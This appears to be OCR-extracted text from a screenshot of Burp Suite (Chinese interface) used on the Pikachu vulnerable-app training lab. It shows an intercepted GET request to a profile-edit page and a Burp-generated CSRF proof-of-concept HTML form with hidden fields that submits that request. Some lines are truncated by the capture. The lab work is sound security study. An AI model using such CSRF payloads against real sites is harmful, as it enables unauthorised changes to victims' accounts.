 Burp Suite Professional v2.0beta - Temporary Pr...
Burp Project 测试器 重发器 窗口 帮助
重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
仪表盘 目标 代理 测试器
截断 HTTP历史记录 WebSocket历史 选项
http://www.web.com:80 [127.0.0.1] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
GET
/pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum=123456&add=cn&email=XM
TX%40pikachu.com&submit=submit HTTP/1.1
Host: www.web.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, de
Referer: http://www.web.co edit.php
Connection: close
Cookie: PHPSESSID=0nd
Upgrade-Insecure-Request
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
参考源搜索
内容搜索
安排任务
CSRF PoC生成
? < + > 没有比赛
CSRF PoC发电机
请求: http://www.web.com ? 选项
Raw 参数 头 Hex
GET
/pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum=123456&add=cn&email=XMTX%40pikachu.com&s
ubmit=submit HTTP/1.1
Host: www.web.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
? < + > 输入搜索字词 没有比赛
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://www.web.com/pikachu/vul/csrf/csrfget/csrf_get_edit.php">
<input type="hidden" name="sex" value="boy" />
<input type="hidden" name="phonenum" value="123456" />
<input type="hidden" name="add" value="cn" />
<input type="hidden" name="email" value="XMTX&#64;pikachu&#46;com" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭